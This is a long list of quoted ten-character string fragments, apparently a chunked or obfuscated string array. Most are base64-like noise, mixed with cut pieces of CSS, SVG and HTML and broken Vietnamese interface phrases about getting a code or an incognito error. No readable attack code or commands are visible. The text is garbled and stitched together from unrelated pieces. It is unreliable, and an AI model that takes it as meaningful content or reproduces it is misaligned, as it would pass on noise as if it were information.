"SJgTplPJ65", "pJO453MS95", "Wac5iXuRkV", "QDOjw9eAyT", "Wx6TkyHNjE", "4J2jpd5Dvn", "rnnLsuDDa4", "LgZTunadO9", "Fh7r1W7rna", "97+2AZ0NmN", "9cS9C3BP3E", "euJcl7qWJe", "viBQYAgFMS", "zL3Xyj1X+z", "pUo3vwh04R", "QEZ5p3S2SC", "ng-logo);\n", "cyyyLe+tui", "/CG+ZviXnR", "0DOhswtbde", "ndljPxNyzM", "x+RkSDPjUK", "txfBBmVMc4", "oNk/z/xVnV", "Hq09Ex925j", "anpI3VhwnF", "/Db43tt/9p", "Mf7lX4Lvrd", "7rUUpi3s9l", "OOO0LzxxsT", "7qWJewAAsD", "zX0H3+BYX6", "X/+L9R4EUL", "7UisQ9q5O4", "sTr2YLruIT", "WfBd3m3sDH", "ZpTuJeZKTV", "LRzopk/+Ku", "ntlI3AMAaA", "d5iTuRUZan", "VkIo1pC+tG", "inWLmvWjuq", "KW8bI3uwUT", "a+T9wgdlPv", "9KxNzbx8Tc", "7RfM2gGbMb", "YS+LzYFdCn", "rrY7pjM1mn", "dkprgTPNui", "tMiXvdm+2H", "te;\n    to", "4Gc7EHaF/n", "lGG6ZGaqDv", "tcyUaPl4gk", 'aceOnUse" ', "ADo0gF62cD", "ELhkv", "TFzsBvdYt9", "4bp8rUapFi", "JuZe2/C5EM", "pcC1ySvFAH", "ldKoWOadyO", "jusiFOlmmo", "l7xU0Q97Y4", "pzu9z4n7nn", "b/gG2trq3/", "uSeKeF+IeQ", "GLWJJ6+WVy", "M4ptalQt83", "pO4pzvDk4h", "Aim+ZIapss", "0fuNYHdsx/", "BV+2QHg8fz", "DWmuxNhzGU", "2MRV5CPuJZ", "jODxeRDCK0", "w8ODPGvaKz", "4l56U9yrEf", "Avnc0PSQum", "yTL5fFOk09", "v0wkzZ7gns", "idyFeV+cKr", "4wX0U+4t7t", "Yypa2v09n3", "mZh7NV6yoY", "1vczMdF+xh", "TF3x+RT/oV", "ti {\n    o", "t7C5EPAADm", "4J+5ViHwAA", "fTn/uc6XHp", "b/B9d0D/Jp", "jfbDxP30pv", "lAycbmdBIY", "EIWYS5h7ln", " bỏ qua:", "EPAM7LQwAA", "5BKqEKYvN5", "GSKUQ601ar", "DP8LkQwgh9", "78j0daC8F3", "m0pi2raKR7", "pu54FMbuKp", "kxUzEQstPu", "+qbHRdW2RT", "LuWZmYe/uY", "ejom5V2fWe", "66sRSimvxk", "O4p7NGR2Sm", "0NnkEqgSpu", "LZ6p6fu7kq", "cnIccGAovH", "ZyJTX/8083", "mf47kECM/3", "ewz3ZxVswt", "PDspO4p8ws", "FLrPzOD9cc", "vjhP3AADYH", "nRAa2c3ufE", "ew6a4t7tNc", "+2GRkU9wAA", "iXsAALAvDu", "SBwtwbnnvy", "Njr0aYW5Nz", "HDv205lzuH", "fU7c99wDj2", "juQVfAWyNf", "9U2OHNLEve", "3ElLjXvfkU", "6gxbG3LRkJ", "9+g8phcPfA", "umFHxC/PeO", "9UDxrQVzCK", "9TpNC33M88", "+6muFffHCb", "y5uf+q2F//", "dxXLOqZ7cQ", "jeBtCMuc3m", "5bJ5cRP8Pu", "HqnI5lQbKp", "PcJK3NxjhV", "hIdOs1L45j", "IBTEPfEvQh", "fYFfpuMAM8", "9tOZ0PmkSr", "kz7tjPc01r", "TJ9WPdNK2P", "dDMPbqzIm5", "Y3/xpmlr1D", "_content {", "lyLnFI8EIe", "F60gClX8ZR", "TJ/cJJ10CX", "2NyPTlSZyJ", "U5dKug5IOv", "0Yd03rYypa", "HPNc2OJ9/U", "kluAE2Yy3e", "wAAHxnejAE", "Nh1VT7Zjcv", "oCCuVYny+R", "Pcw9yzC3MP", "bGKJQ5zuGe", "ci590TORxN", "tXslMrU13n", "tkQlW5Yjzm", "Slrpt+ZPDp", "4jd3XOTdhX", "u3lbQBETjk", "U21ThmPYx7", "rgn7kWIe+J", "rlLLmX4pTX", "XzRvA2jG3G", "VKZuuNRGLu", "xwn7gEAz3k", "DDykAAACYx", "UkZOI6ZD/d", "k2DUj/Zjsn", "xr/jkTTfFv", "tDZgKm99YW", "eX02xakyMf", "vjhVpnje9M", "EEvI5+4V9/", "utton-cont", "KaQNxLmhbv", "eCYwkca0bR", "cc6Aw99LM+", "ZWs+0bUFOn", "PdBVajnTL6", "wT90anxL3S", "8djN2wKKmH", "cK00cQNzz+", "D2bMzokNYG", "QXhTJnuCfb", "pMzD3b5COY", "Zm42Cldn08", "O7pzrtDu5z", "dmxifD3HMz", "E6VGXs9FOM", "FMqkC", "Zfe6iTu2Zz", "TVs+aGd6m9", "A74x1qghH9", "3rb/C119uZ", "Tc41leo08k", "YX7xp2ho1T", "3RoDtoYcxN", "TtlU08n25z", "C5EMIIbRbv", "3+Wx8dxTjW", "wAANR6kAQB", "fgg3KmOYGZ", "OId7oUyXxY", "Nvb907tRz4", "O75fK9O4p7", "Ksw9zD3LML", "9xM5zEPdvi", "n/json", "ADcoLeRT9w", "mmoSVLSujB", "xEvd05+iw7", "eztTXvc18n", "W+cKlOrRYp", "KR78tlhgal", "aHvBjPAY8i", "PvB4xI061U", "2CafcHcM04", "carbNGbit1", "JO7pztSKxD", "ULBAzfeUz9", "unadJ+71Xf", "MK4BpXeJyg", "pQYvrrr0li", "KwYCI", "5Ye5h7lmEu", "w7bOJ03d5b", "1tg+Dfm2Fz", "Ll8hH3EuYi", "g9hNvQOeCS", "o5sLcw9yzC", "SMT4a552Zi", "rmWp0sk+tF", "Tdqwbxf7Sb", "QVWo50y+li", "ZfpC4l9u72", "VzNTadMepF", "/JMYCKNads", "173Zfpi4d4", "uMzM+nVvQ+", "/5SHf2zn9o", "4LqZaXUOV9", "+F4h7l1OJe", "Hngai8xQhx", "wNHCC0R5h7", "VZnHOKeG+I", "4DIz69e9Db", "1xwl7F0YGP", "NzF8yo+IV5", "bGT3K3rDPc", "+hNAzsUGgl", "ALf863+5+j", "DSAK5jUk2n", "j7m1xEvdKE", "oZJlLd7VOK", "iU62Tb2SYp", '" id="traf', "0Z3gScc/nJ", "93m+KeuJcl", "40c4NHfBjI", "vcU+q4OOyx", "vO0KTF0Szw", "pmhDiWmv/6", "tuJuZejZds", "4liXsAANwj", "mzB1x6Mwdl", "t8ve5n6Ide", "4pv81Qv+3f", "FCps0tl4lL", "ciwhvfvZ7v", "YcQQmineAk", "Et0ODF2Km1", "/S1s6ru/8w", "8U6fR1YczM", "XYNCr+wnjn", "MGbmOdwjxw", "FdPwdLu48E", "X61kGlzy2X", "ZzmZqUxVzg", "xr77ZeaG4d", "tPwqW6hE2J", "DK+RD7insU", "b4l59s743b", "/5Pc0EIIYR", "PYDJcYAAAS", "zDZ/qFjohJ", "EDhznO3K/o", "vmGt1skyuP", "YIR/AAQ5O3", "ALbNB2qAgx", "OId8zB/ylw", "HrBZ6bf4pn", "h80k1m2qYf", "bUkmDaL5bH", "ztySxD0vxD", "Na2sCJ0TAF", "WPXaHvBjPA", "XPPqM3MXO3", "ARnmndLZIJ", "vVL48YiHu6", "j5dh3s6pv7", "fp5w7qVnwY", "x9zD3xA7rm", "sbKp1uq8uw", "AB7Ll8hH3E", "ZzuJe6WJ7Z", "8LaCICcfnz", "I6T6bap2St", "AHBzZ417L3", "9eEyYcQQt+", "sQ98S9xJS4", "lJ3FPmVl2h", "65TFwKoFPX", "lbl3rmbZjH", "xFxWaiTpbp", "PpZX5wqU6K", "Rrjmfi/ybt", "CZmY8f4dDc", "w7qVnwYsCl", "vZkoGQnLaX", "6jHl9JHvqZ", "CfuJabEve7", "WJNN2oYj7O", "Bmw0AAKS5j", "wXl4IAQCAG", "ywk3S2myMU", "mbato5Ptym", "T0Tc8/KxNz", "FPchL3dGdo", "TYFZrV5JTO", "4pM8vO8GrE", "NiM6fcFMWW", "2w75Psmc9N", "nEPZ+XuFd2", "4h4A3Bsv0g", "ZMINKZtlql", "pnc6kgnFpl", "6CqQ03o3EB", "lNpJJ9Nk4G", "5AAAACXBIW", "LyVzygCYFP", "J70BXw1sjX", "knc0513h3Y", "MfZ33vLvmn", "9e9ckU4h8/", "BBmVMc4OyW", "libArPavJK", "WqX/ninS+M", "HtmI3EPAJb", "3aGe1qb4d4", "YTsmLneyQl", "ntJ4h4AAPf", "kE4pNtU6+k", "L/mnOhFCn0", "DBXKuTZXK9", "Z7bLsA3flc", "Ty2Y6bbw5k", "8GnHP7iTu1", "6FzYBv7FH2", "MfZ+4Qeym3", "1NXr7PvHYz", "6V6cwHR8qu", "Mt3p1qnoE3", "3IW5rdjUOq", "MPcw9xwozL", "ca5hymYe1K", "M21bR6JlfL", "uKebfEWTuJ", "S+uZwrcsOH", "1rG48zjbgV", "25f8AY1/D4", "Nus/knxC5J", "3/nDSiYa3W", "ce8tRD4AgH", "MjdSYy9bVf", "oMzO8Nu+Qe", "h7tslHML3L", "gWxFzPx/ll", "bePibmnj51", "wobOpjl3KW", "ru77wBBXOt", "kYR8JpZiSL", "Tc7vXKSJr9", "ch3/ayneEe", "WJ3GvPLGVk", "OrkX39xCyO", "p9cSdlalpZ", "1b8AMHkCjJ", "FmHuYew4U5", "tRg43VqaO6", "gtzD3PPIsw", "LqjEPcc0Pc", "EK3LEuYYpm", "TFzuZIW+uJ", "8cEfgIvEPX", "HxI7iMfca8", "z9vGmKs1aF", "AEBAGBFPmM", "HXI2Y53DPz", "RIHMfMKYFq", "inGH2YPzb/", "+dj7h3C0fe", "M+nVvQ+6l1", "1bZFPfqm/W", "+qZETpZ5v0", "ALA54p64Fy", "AAAABsic/q", "OZtAUXMtcl", "M6xKXA5RSX", "7NzsQdof/c", "mlsvEpQA6j", "ve7N9sOOE/", "ic6XTAPPfT", "/lyuhmO3Ev", "zBxz+Ik7ul", "KbusevtO+A", "zCKdhUx/T4", "ZVNIr9pZur", "dyzWKc5iXu", "Y3EjkE/cAA", "EPAOBgHN4A", "V2taVqv5op", "tJO6VJrZzE", "0ilm3ovmnj", "NuReel1frE", "rnnZYJZucx", "bbMFulXQi2", "mOcO93595l", "f54ZJzdFh2", "yAEOAAAmOh", "1PM08sVzG2", "4Jg95AMCbx", "zKW7Wqc+iS", "lmZsLbocEL", "qKhjRnbKgb", "FOnctluUy/", "ElLjXvdl+2", "J54WNfR8ff", "Ht1ZqKhhYm", "1skwf1n3Ty", "2UncU2aWne", "AADAAb2MfO", "ACAr+ADEQA", "OcTOcgzOWn", "wAA4EMLAAA", "EAIBPy4//c", "jwPPKJew1X", "YfmjBvH98+", "0KdyUw+L2z", "0Qk6p0z0y/", "ARc23yUN8l", "FoMzO8Nu+Q", "xnYu5ZmZh7", "NO2Hjfb6SZ", "g35p6q33uY", "J9SJJnYlMf", "LMTC7Pbuz7", "iPPI1CFxBp", "W5gpAyHZbS", "lS3fmRVSAh", "AAAbOKfr17", "7cAwByHAAA", "+8Z/ub/I3m", "ding-botto", "54O4ZzYS9w", "/eZy4rrvB2", "t8Dw5cZwO8", "bVKvU6Wt80", "Zxwpuz2frv", "bq3IffS6/p", "RktmOdw7zr", "7oFsi41S3a", "3XtJFC2G64", "h3tfjHPKd8", "Hv803U+FuO", "EuZy9hspHM", "X3hIX5r1xq", "ZdCJo5L6/P", "f8UyNVPemR", "9cS9C3BP3R", "vzYxPhrnnZ", "YSQV7xYEUJ", "elVoDOBkzt", "1a8LvX5d0J", "qFOXaZiYfE", "3ofQp3JTD4", "5vNPyF2SWq", "j0Rpcx70Vz", "wAgCbJe6Je", "QyU2vzDrmf", "xfm3vDck7e", "hCQCAm3Y58", "muPmpo07TI", "yWPyITRDLM", "U08vMTPcVa", "BD6zOIliBB", "93xO4l7SRN", "1zwOQd3y4X", "8tr/00skyO", "XurGSz/ry3", "DX9xJmdf6Z", "+KeuJcl7qW", "mkrlgWxFzP", "AJDjwQoAbk", "l+7CtK0wWG", "252fngE8wf", "cCcc/hDE0i", "OeKXxkg/zO", "mbJm+p3Jo3", "ACweeKeuBc", "fTPps4fZfH", "ud0vXZOHBd", "ES21QFqZqb", "x/xzJ3Uc8h", "0U+4t5uJ3G", "barZ9Olmnf", "0bOfWtWO+K", "wUT+Xuoc8p", "d5YbVNcU/c", "AAHFP3MsQ9", "N/BxKI8V+u", "VFQ8bMfk7i", "A+DIPxwAAI", "u1azTnMS9y", "shYjfP7JjM", "47QtPXOwM/", "FP3AMAAJjK", "RfM2gGbM7f", "XymFzvjNSZ", "w7IFTGv7S8", "5TwLudTZnG", "zbFPQAAoMo", "BxYAAKaoRT", "uTuFeaOIC4", "jM8ibhndxL", "SNZy9Jbnek", "uSd+0cQt9H", "ANgfh3QAAI", "AMBd+/of75", "p85BP3xL11", "BtD9cMPNK6", "z8SMcmnu98", "50JnU+qJKt", "oW9+mbZxM1", "Ye550Bh7qW", "+0cQt9HAGH", "nASsJeMAsj", "vDv8V0l7qU", "a59VZ25J4p", "Z7Y0f7bv5E", "TGknMScuHY", "5P52t3lhkh", "+kew9TXvc1", "OuY7sUJTMe", "H39Kk7mD/4", "OiWJSaJs/l", "iv//J1/ky8", "pci5ypB5TF", "uxQlMZ2JGL", "b7WFT3KtvX", "RWZ/pdfEPg", "d4d2OYl7uj", "s3FpmhDiWm", "wDwChcwAEA", "cS9C3BP3Ru", "0mMa9HbDC4", "9nU7inm3xF", "u6s+7zO0N3", "9c9InYlMfd", "ZeWH/3f/+O", "AT/ABAMDGv", "TdwDAFo4MA", "6EiK5RPdMW", "mHv7mFPMvT", "bIpsgHANya", "qIk6WeaVEN", "m8Hio77w7t", "bYfILvvilm", "glw1Mr2ZC8", "/Iw+RDqF4t", "Yaki5TK1B2", "lNCDaWi7t9", "NqW/s0NnUX", "bgHAI+DNy0", "uQvzeDbVOq", "DYmdf+BwEA", "n+4Y9eZ8Rj", "YatyBl8apM", "Z5t0QmWJUj", "+aeOq8IO3N", "y/v+lqzfMA", "ixpXZ5zxnu", "Szz/hY29d3", "rxN5C7M++J", "4ayaPztHJE", "viXn1znLgH", "Jmk+T/XeQ7", "on-color);", "l1br72XsBc", "hs6mOXX7dz", "9tEzT+dQn+", "z+4k7tWs05", "+Le4A3zN8W", "NuYe6JbION", "Y+4l3AS93x", "ctN9F1YNGp", "I3EPpsEvFg", "T3feHdrlJO", "FUuam7UMx2", "ncE/cixL3M", "0EIoVnC3Bu", "YcS9hJO418", "VpCe8POPd/", "FLPl51OmEm", "JHwiN0wuz8", "M960/+2v+J", "w/TNxLb4p7", "ZBXmHuaeRZ", "OZoJOAXGGe", "6mmGldksnU", "OeCS4KZc5w", "Ozb1eeUtcm", "5Nlcr1IUmc", "rnnZmLu1Zm", "Z947OZtAUV", "S8Q9cS9C3B", "LUhOcad4tk", "9V3eLZQfhP", "bsp7tU3x4l", "8hFM76Ofa5", "Tb/hNglqQn", "WJzQZtE+be", "0biAORafOu", "gGSlAxnmnd", "PFuE+oW5h7", "PJXEX/v78j", "kob5gFLQKt", "LFBwBg5Od/", "8N1MbZ+4b+", "QAHHOdx7Ld", "tF1WQu03BB", "EPgDgiDzgA", "uc2EsTMcDf", "HMzMfdqvGR", "4MXOKV4IA4", "WWYSZd3WuY", "iYY2ZmyrGJ", "LH1PaJ+8Zu", "blAW66SYM9", "iRmfDHPPzc", "wtzExvh4Es", "lsmgBmhk2U", "zMT7ZxGxk9", "9JOlnmOdyT", "LtvilnYjon", "Av8mAMABAg", "pAFcxwQrcs", "wY/zWv8P7H", "exYncU93Ki", "cZaXXGIe6Z", "91Vh8zvTgB", "++JUmeVZ3H", "lkm148jdSY", "gVM99mUasx", "q4OOyx9M+2", "j36uaZYyEJ", "nNvTdh8iGE", "225.491 69", "DK9G3LM7iX", "ifGbKmul3J", "ACIEPfEvQh", "mJe5GRVmcc", "xfH9gsM/GZ", "XifL22YLdC", "FXiHu+QYS9", "2Lw6Ie9M3x", "YDo+1fQyM8", "tsk5vWIDQa", "9NcapMzD3b", "LkliXteiHs", "2F2+atkaN0", "m5A1mZKa/P", "yqV+vkLuhm", "zWhcwByLT5", "wz3Os93COY", "VPLZjptvDm", "P92SE/3JnZ", "N+FX14AaMf", "vlcncc9jJu", "yoY2JuYe5J", "8AHnHh/vVQ", "e9mm8JefbM", "MCJ0sc+mu1", "kXFJt9sSWP", "ip8yj7LgTN", "ulTT2K+ffw", "AAb2MfOJef", "ig8OYOAADQ", "TuKc77w7tc", "+Fjb13d95A", "PvHYzdsCip", "DzyNRWaoQ4", "bGbq58LBuR", "yZ7gn27wFU", "f22nOUWblj", "L0Xd4lvDhP", "tfRDqbMHXH", "+//Ze/Mk6Z", "LM1Np0xykW", "T/LKWD6TeO", "0wcS+9Ke7V", "hjRnbKgbl/", "cEzusZ2LuW", "XkemJl3QiO", "4SZpbTbGqT", "mWJUjzmemh", "4Tn0Lm6lcV", "Y53OPHOeTr", "Kz4Lu8W3AH", "DPAzPzTmik", "SZWl1qpsH1", "+WAMDNiXvi", "oU9+qbXXcU", "3KH/2V6/e9", "87wz2tPWO4", "HSmweMWOk2", "cHAIAb1x75", "l0fGKJYxnz", "/5KP/A/Zns", "lXkI+7pTuX", "uYYpm3lQl1", "Rty7e+P/Jt", "MS93SnZQJx", "mTPck23egq", "0iWO6yIU6W", "9hhGsfU3n5", "827JTLBqhx", "AFcxwQrcsS", "x7RUguklZl", "A6c1V8s29y", "MNfqZJlcL5", "D3RG00uEJD", "iQHItsTp3b", "Rz7/8Y9l65", "YAAAs+Ox3v", "UFAIBTEPfE", "DCFAp", "xssTAADcgL", "DTPi949nDP", "tLnlMnEp0q", "d/uvDv8V0l", "bCvUGcKVkg", "/muD2E11Ps", "D510gkbw/1", "a5XaJhjp0B", "8PEPQAA6OK", "Z6aOf+znIq", "G6Zf8zNgvm", "o+xmyw75fJ", "O6FycwHZ9q", "aWEkKmzS2P", "GyqdfKNDPM", "AAJZzG/mIe", "cIU8zDR7DT", "37IWI3z+yY", "Yz+bywse+f", "dw75fjre4k", "TiBCQ0PwGV", "/PMwDAJyYu", "zdOeRrOtz/", "zUvjmNqQCm", "dwvyQ5ebiY", "dG1/Eelswt", "Tm7Ww21fkJ", "+DfmwLtlrI", "nfhD3oAH8A", "3FPd6ZWJO5", "vj/fK3XtES", "S5n+cq/Ad9", "O7JLt6CqQ0", "YA++mf/DF2", "wT90bnDhr3", "kLZpT3qNJs", "7G3Ivva4v1", "mOdxTDIx5D", "4vjkO/yVPi", "pqgbQyU2vz", "ZMZho+1S10", "ZSCKlaCAAA", "8bbZAN0J7M", "sEzHQ/SmLa", "bm3j4m5p08", "xIxyae73yl", "f75W794iWW", "365jBxDwAA", "osYR54GovM", "ca+++ZDIBw", "0Z3OcuZ/nK", "uzdwU9zLL4", "90x6o24V3H", "yH30uv6Ym0", "f2HeELgmOI", "bScdnkk6We", "cRAzrwCmdY", "7c3+cb/vRH", "b80LYxK2UN", "tj47mnGovP", "APw07/8i/T", "ackground-", "1y6q3Xqk2j", "V4yYY2JuYe", "ZemhmfDHPP", "cM+MZOZhny", "k4pNat9YMC", "DANgxBzUAA", "UoawHVMZ9Z", "c lấy mã", "TezToDloYc", "AB5x4f71UK", "s0z45fmgbm", "MtVs/nSzTv", "z/hY29d3fe", "uU2xb2WK6O", "h6FyYcQcot", "5Oiw7C77Lu", "lKiNcapM4w", "5C6YZt6jyr", "SY/vprkpg7", "hxjMPVH1Kl", "gyQnP7nr3P", "U3VzPdp3sI", "/mO9T6EOpO", "oS4J+4lpsS", "nHP7iTu6c6", "TfFvfrmGHE", "l7pc32w8S9", "72aZNo2ymN", "zGv9MsU8vQ", "ion-left);", "U6WSZfL4p0", "Fh2EveUmWV", "YmHt15qUw9", "nMB0fKrpZW", "f2MTH39Kkn", "Z3L1QGPfv5", "31HlF2Jn2g", "vUcqZfShPf", "vQhxT9xLTI", "hL3dGdoEnH", "ycbGRCI4k5", "IeAMAdEvgA", "Olsn1Ikmdi", "cOEvcWIh8A", "gn7mWJe2ni", "AIISQIcw9z", "pbMG0F8xC3", "AKcW1+EnHR", "xIAAA5G3Av", "Jv6pmAak4p", "8z38eMwDOB", "Cm7PbeM3/l", "54FMbuKpZ1", "k0GbiY+v4r", "R/v+gAAAA6", "Pdpa/ckVfa", "JEKYkNtU67", "a9jyQ9vGfH", "LACOzft3bk", "qMFlZj5+hE", "qGFiblXZ14", "rj1AsZ4SZp", "/OId8Zrzve", "fEvLa/4Ey7", "/+l3fGf7/U", "gD/vW4S99o", "d2Ool7tsVb", "OvRXNPnVeE", "LOduJcm7gE", "ONjKhkcSct", "M3Etvinu1v", "ZPdQudEJPq", "Yyfny7Xp3q", "NP2enDqbMT", "cmV0s524ly", "93Ka413Jld", "uZm0vGZpJN", "prJo3N08sR", "ChAgAAAF9z", "BogzD3MPYs", "QDgP3xwRvg", "HEPADgCBxY", "mQbXox9K1M", "NIW6GM3xH+", "4LfOABAABA", "TlJO4lTcQ9", " padding-t", "YBv7FH2sz/", "fC5EMIof1i", "eOdDb2ryxY", "ywpn7euR+v", "DPjGss095M", "+5quZe2/C5", "C2giAnHp6C", "akApjPyyDz", "2+Ke/XNduJ", "U22w8S93J7", "Ou4tZvz7eK", "eM3FvrZO4p", "0yxlICS7TW", "08SLCSF0O2", "uFee2MpJ3N", "LEUQ9JFSmX", "vdEpca+02X", "ORKa+/mnm+", "6LuJ9qrRlG", "jCaSQFBm7z", "YcNRIhh6nj", "Je6VNtsPEv", "x8dxTjWVT4", "9pIu4JE3s4", "GdAyGjCH5d", "tDPe0NsO9s", "UOYuYVwLQu", "nuQk7unO0C", "Wd4NeKe3Un", "1hX1xqkz9v", "mHB8Cto54U", "r;\n    jus", "gM+Mbe3n72", "hTpZpaMmSE", "PDNQp4/HMt", "6p0z0y/xTO", "6JexHinriX", "2XbGhjYu5h", "5Ap2oE3S+u", "A88ybyiXu7", "PgAgzcMFAD", "arMGrb80Kx", "NEKYe6+Ve6", "sqmH6JT8z9", "L2nTH6XVuv", "DOfgjNO+8M", "CtAwwMuvXv", "iMQ4W5Nzz3", "/mrF/ZLBUy", "Lez2VTnJ5C", "HEHolsaGhl", "/s7UyJ2hin", "ApxT9yLEPf", "Z9b96muFff", "sTMy9fUzMP", "JnaVMUcIOl", "vn6bKqHPBH", "w3cy0Ooerb", "BLRgfpzPJ8", "2YCpvfWFvm", "zidVktUw/Z", "X3qrk7hnc0", "D3PPgcLcSz", "RdW39xs3Av", "ApIWTa3PKY", "y+XxTpNPXh", "S9irPu8ztD", "IAAD3Eve3/", "1dMKPiF+a9", "ewiLGVx6Gz", "t9GONsZurn", "Fe2TnMS9yI", "Z3EPY+ZuLf", "25zZs7NvZQ", "wAAgGscpgE", "VkpyZfnyNT", "ti5lugtmP1", "rGbegc8E1w", "KbeAc8EF4U", "z1279dLJM+", "RHyzRlC/pk", "+I3V0w+5kS", "SXudW+2Hyb", "nRmMPUSA30", "0rPgRYHL7D", "NWu2WCxK25", "A02wKxCbI1", "SdyLjLQ64x", "gI8Ab7oAAA", "mYmGNmZsqx", "uhc781ifv0", "48HM3+eKsb", "O2VQzK/emw", "NgVmtXklM7", "nEPQAAgBhv", "onload", "grzdjab6vw", "zLT8KluoRN", "fb4MwtSdzz", "/GSza0MTH3", "JLUBGead0t", "dze3d0///d", "45EUwf99r+", "P8TNcBL3bI", "aeA4W5l2bG", "743b1Pcq28", "S5xDwAAYDp", "6mSviVJmPH", "dnFWzC14WY", "qoO8i3qf4l", "aWI7J3FPd4", "AACABQwjH3", "4h8AADrufd", "lem3fIvdak", "+6pfPes9L4", "97u4Y9eZ8R", "7LCeiblnZW", "7inu4MTSLu", "4m5l6dmWho", "qU6tLzTS4H", "czzb+4pLhz", "173Zfpi4l9", "OoM5nJ54WN", "AEAwAGIe+J", "1qbArDavZK", "qhCmLzea+X", "4mKndH02Dl", "1bRP3AFzwC", "Pah9hhGsfU", "n3FAf8m3yV", "BTA/6ZSice", "UqI1xqkzjD", "mPH+HQ3OuV", "6ZWJO5ZncQ", "owDW33FjrZ", "DwCAOTxoAg", "5m/eKO49vO", "h6QmEPeSJu", "tJkn1Vnbkn", "Gd1sJ+6liX", "3TlC3ok/10", "1O4p7uTK1I", "fOwgQgxTB1", "s5iJ988iYi", "pmReL35jtz", "Qkt22Mo+nX", "C1J3PNC3AO", "vEWTG24GY0", "Dcj/cf/cwV", "rpjRg", "GL8RMq0kmU", "uAcAANwWB3", "fOqkEzYey4", "Z3D7kXlDE3", "brands", "yzztOSzOGO", "Pg35bheZ4G", "yTL1dRVBtD", "86 149.59L", "zcPeReUMbc", "qUtPN4uKme", "TpS1tufRi3", "0uLcQ+QAAA", "cY4VWYNW35", "wQOOc7h3mv", "TYca3nmKcQ", "AOT4lf//n9", "ifLtNUrGJP", "gghNFxs1Aj", "inuiXuDNzy", "gEAoxwmAAD", "2OCRsHMyXx", "KYFqXuBygl", "gt0I7QX05E", "x/9zBVxqsz", "60axv3TbPw", "OKe2UjcA4B", "MXxn5YBp1N", "7iWmxL3uzf", "ikG5Px2WMA", "fLNJ1PfbKf", "OfhEQBYhbg", "wAckw/wACc", "HNkR+nyAcA", "TuXl2U7iXm", "eUXqlPE45r", "KstQ9gDAAA", "Tzom8jiaeY", "mYEnglMpDF", "BAJc4JAAA3", "SFnGoWO+6H", "z+SfELklNc", "WMl3jHO7Rz", "fK9N+BBGL8", "o5iFiN8/sm", "zzd6X2W3ff", "40y95k7lwN", "op7Y6vTNsW", "9vF/kAYBt8", "NSu1kO6a2V", "gnito lỗi,", "qfN2eQxTX1", "SRxDwAASPD", "FRenu0k7pU", "ypnXgkEc7r", "Nrccpm4FED", "W5cy3QWzny", "7nv4Bsc6yv", "uEspS5jM1G", "rq2v4h0NmH", "wOSU0oxqjT", "7/F8b1tHug", "5sPwNjYOxs", "/DiQQ479ca", "jTZZ9WZW5K", "eud8VSn//l", "RRae+Fetd8", "s/nSzTvu0M", "95ldvmDzY2", "339tELupd8", "Jh/B9C63Uj", "QAA7sbnf/j", "ZtX65TxOOb", "9V3+XdQvlB", "Lt285wT2sz", "E0zsdyYRiU", "bXox9K1MY4", "TfFvfpmx4V", "pD3yiXtL3x", "vlGhnmKis1", "6z3IdSZzOT", "TKT9CmOS8e", "0X7GGWyaAG", "fBdzO1feK+", "HQ3OuVt8SF", "FTbFvdymuN", "c/hDE0i7k1", "knxC5JTXCm", "LGom7gi3BU", "Xeb4l59c+m", "TpapSVM3C1", "UKnFvIfIBA", "ulOywTinuQ", "nyBMuB//ir", 'th="285" h', "7BnudbcZ8I", "YwcQ8AAJjA", "4l73Zvth45", "YZl8w94yTj", "YGrDw2hcwB", "j2raKRr4vl", "4l7SRNwTJv", "outline: n", "WLCmhB/Ps8", "zh9l8fGc08", "JHUmMvX1Tz", "STu6c7UisQ", "QBmhE6WuXR", "i3rqb4l59c", 'vg" xmlns:', "T93J7dy/96", "VskCweWb80", "6IZcY+454O", "22LewAAt8r", "pm54Xi3tWL", "/HMa/0yxTy", "tHwoJmjgMM", "p0x6kXMsJN", "VokzD3MPcs", "sXfHvl7vve", "w7w6sR93xO", "2wn7oUXxT0", "EfeEiT2cxD", "6oE8nSxT/x", "Bt93x/Lf5D", "PPCxr6Pjz/", "bRWDcn86LG", "X3hT3anudF", "cyy+Leupvi", "7cMYZzNTPx", "xJ7iyPi3vR", "b36ZseFVTb", "Y2NLuw35tl", "nVmQhl0vGJ", "Inu+ja/iLS", "PAICz8OALA", "Pt8HzQ3+l3", "f/cn85Wbyw", "fYOzr2O/91", "bG+Qp1Olsn", "3Ky7OdxL3B", "lsnnmyKdvi", "THaO+9UdLQ", "YZzNTPxcOz", "johJtULlkw", "nMS9pIm4J0", "EvQhxT9xLT", "K5RPdMW1o1", "nMxPtnEbGT", "AOB5HpYAIE", "vz3YOzjjtC", "ical-align", "d7mVqvktzJ", "sdM3FvrJO7", "mt849ZTPjd", "wYUzLU6WSb", "pNgeqcjmVB", "sKnv/s4bUD", "spHMKkLyaf", "XHozB2V7Gs", "WJrZzEPd15", "uJewAAnxw+", "3+aa4V99sJ", "bysAkAbJK4", "Yh7AAC74I0", "454a4BwAAn", "2OQzYdmbGz", "WYe5h7Kgpz", "ACznPvIR99", "j3ud0rXpPn", "2MPNPeQb7u", "AgAAYDdaI5", "    font-s", "eupviXn1zn", "LVHg+6ghTG", "zlwLXSWr03", "wY4S9m8ml5", "occT4zJbw1", "Hc+nn61MC0", "GScIPoxzuP", "Z2V6Slnzcz", "7WaEv8KRMT", "+Abe6xRQz6", "I3TyzYzLT8", "2iXk7inO1M", "mKzQCdsDPc", "WWm1uYdcj9", "uIA5Fp866Y", "em61ILpTnf", "Fvdpe54XVN", "7lUuNn0XkQ", "jD+IuDiW3R", "GJNKZtq2jk", "3ZeKO5dvfg", "j80X/+L9R4", "P3xwRvgwMQ", "BD3AAAA7uG", "Slk71jP0Ts", "yLe6G9V21/", "cxI/BMYCKN", "5eX0+4dwtt", "5uvkpzLH41", "Y+4R9yrL73", "nsform: tr", "iZVpNMpi49", "qbZrjxORDC", "EYtskzL3hu", "vFvasXL98p", "8Fd8ZVaP0w", "L//jd/LZrG", "4BwCwstf+g", "tjlO3AMAoJ", "0lud6S/MGw", "cAwD4xPABA", "YcFmeMd87U", "E036xPCbXO", "CydesVKue3", "8vk802RTl8", "Z7znoE+Iz+", "EojN1VLOuY", "AcArM3hAwC", "cO8L2bzRY2", "lick vào l", "myw75fJm/l", "WazTnMS9yE", "Kc76xD3ACA", "w0tDFjW8Wg", "cHZadxD1lZ", "ZETysTkJum", "6E5n6+qeZ7", "ncS/pJO75n", "u7mm4Q4t/N", "xMx7wdxTJ8", "K174L2kJVJ", "iT9zhtzeMZ", "GnscgMdSgx", "WDcn86LGEe", "mSEnowzx7v", "yi67tLyKdT", "z80LXnsgHA", "Fea2MNJ3LM", "Xu6c3RYdhL", 